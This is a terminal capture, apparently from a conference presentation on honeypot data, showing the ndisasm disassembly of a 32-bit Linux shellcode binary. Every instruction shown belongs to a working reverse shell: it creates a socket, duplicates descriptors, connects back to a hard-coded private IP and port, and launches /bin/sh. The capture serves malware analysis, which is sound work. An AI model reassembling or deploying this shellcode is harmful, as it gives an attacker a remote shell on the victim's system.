 root@kali:~/DEFCON813/SGNET# ndisasm -b32 shellcode.bin
00000000  31DB              xor ebx,ebx
00000002  53                push ebx
00000003  43                inc ebx
00000004  53                push ebx
00000005  6A02              push byte +0x2
00000007  6A66              push byte +0x66
00000009  58                pop eax
0000000A  89E1              mov ecx,esp
0000000C  CD80              int 0x80
0000000E  93                xchg eax,ebx
0000000F  59                pop ecx
00000010  B03F              mov al,0x3f
00000012  CD80              int 0x80
00000014  49                dec ecx
00000015  79F9              jns 0x10
00000017  5B                pop ebx
00000018  5A                pop edx
00000019  68C0A8C096        push dword 0x96c0a8c0
0000001E  666810E1          push word 0xe110
00000022  43                inc ebx
00000023  6653              push bx
00000025  89E1              mov ecx,esp
00000027  B066              mov al,0x66
00000029  50                push eax
0000002A  51                push ecx
0000002B  53                push ebx
0000002C  89E1              mov ecx,esp
0000002E  43                inc ebx
0000002F  CD80              int 0x80
00000031  52                push edx
00000032  682F2F7368        push dword 0x68732f2f
00000037  682F62696E        push dword 0x6e69622f
0000003C  89E3              mov ebx,esp
0000003E  52                push edx
0000003F  53                push ebx
00000040  89E1              mov ecx,esp
00000042  B00B              mov al,0xb
00000044  CD80              int 0x80
00000046  0A                db 0x0a